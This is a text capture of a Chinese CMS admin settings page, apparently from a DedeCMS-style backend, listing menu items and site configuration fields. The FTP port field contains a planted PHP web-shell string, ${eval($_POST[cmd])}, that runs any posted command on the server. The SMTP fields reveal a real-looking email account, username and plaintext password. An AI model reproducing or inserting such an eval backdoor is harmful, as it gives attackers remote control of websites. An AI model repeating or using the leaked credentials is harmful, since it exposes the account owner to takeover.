 系统设置
系统基本参数
系统用户管理
用户组设定
服务器分布/远程
系统日志管理
验证安全设置
图片水印设置
自定义文档属性
软件频道设置
防采集串混淆
随机模板设置
计划任务管理
数据库备份/还原
SQL命令行工具
文件校验[S]
病毒扫描[S]
系统错误修复[S]
支付工具
点卡产品分类
点卡产品管理
会员产品分类
会员消费记录
商店订单记录
支付接口设置
配货方式设置
(是/否)开启管理日志: 是 否
FTP主机:
FTP端口: ${eval($_POST[cmd])}
FTP用户名:
FTP密码:
网站根在FTP中的目录: /
是否强制用FTP创建目录: 是 否
服务器时区设置: 8
是否启用smtp方式发送邮件: 是 否
smtp服务器: smtp.qq.com
smtp服务器端口: 25
SMTP服务器的用户邮箱: desdev@vip.qq.com
SMTP服务器的用户帐号: desdev
SMTP服务器的用户密码: 7260444huxiao
在线支付网关类型: nps
删除文章文件同时删除相关附件文件: 是 否
网站全局搜索时间限制: 1
是否使用伪静态: 是 否
文章回收站(是/否)开启: 是 否
栏目网址使用目录名（不显示默认页，即是 /a/abc/ 形
式）: 是 否